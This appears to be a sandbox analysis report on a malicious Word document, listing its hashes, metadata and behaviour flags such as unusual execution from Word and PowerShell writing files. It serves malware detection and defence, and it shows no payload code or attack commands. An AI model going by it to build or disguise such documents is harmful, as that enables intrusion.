| File name: | e4e99dc07fae55f2fa8884c586f8006774fe0f16232bd4e13660a8610b1850a2.docx |
| Full analysis: | https://app.any.run/tasks/6f4e50ca-7599-4997-aa71-8ab6983c6506 |
| Verdict: | Malicious activity |
| Analysis date: | April 16, 2020, 09:08:58 |


| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | application/vnd.openxmlformats-officedocument.wordprocessingml.document |
| File info: | Microsoft Word 2007+ |
| MD5: | 04CECF70D049A8F0DE360AA6BD9DA434 |
| SHA1: | 4966916C66D6742D1EE7BF3823AB8E7E6BB9B012 |
| SHA256: | E4E99DC07FAE55F2FA8884C586F8006774FE0F16232BD4E13660A8610B1850A2 |
| SSDEEP: | 196608:4dOqef585soVmfnenlCE40BkE82Bh8TRjKiQhi/eVFn:4dOCsuyqlCEVBIS8NKDk/u9 |

MALICIOUS
Unusual execution from Microsoft Office
- WINWORD.EXE (PID: 1844)
SUSPICIOUS


Creates files in the user directory
- powershell.exe (PID: 1140)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 1844)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 1844)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .docx | | | Word Microsoft Office Open XML Format document (52.2) |
|---|---|---|
| .zip | | | Open Packaging Conventions container (38.8) |
| .zip | | | ZIP compressed archive (8.8) |
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | - |
| ZipCompression: | None |
| ZipModifyDate: | 2020:02:12 19:52:19 |
| ZipCRC: | 0xa94a908e |
| ZipCompressedSize: | 1991 |
| ZipUncompressedSize: | 1991 |
| ZipFileName: | [Content_Types].xml |
XML
| Generator: | Open Journal Systems 3.1.1.4 |
|---|---|
| Viewport: | width=device-width, initial-scale=1.0 |
| Keywords: | - |
| LastModifiedBy: | Jeremy |
| RevisionNumber: | 1 |
| CreateDate: | 2020:02:10 09:05:00Z |
| ModifyDate: | 2020:02:12 07:16:00Z |
| Template: | Normal.dotm |
| TotalEditTime: | 32 minutes |
| Pages: | 7 |
| Words: | 2 |
| Characters: | 12 |
| Application: | Microsoft Office Word |
| DocSecurity: | None |
| Lines: | 1 |
| Paragraphs: | 1 |
| ScaleCrop: | No |
| Company: | SPecialiST RePack |
| LinksUpToDate: | No |
| CharactersWithSpaces: | 13 |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| AppVersion: | 16 |
XMP
| Title: | Submissions | Defence Science Journal |
|---|---|
| Creator: | Jeremy |
| Language: | en-US |
Total processes
46
Monitored processes
3
Malicious processes
1
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|






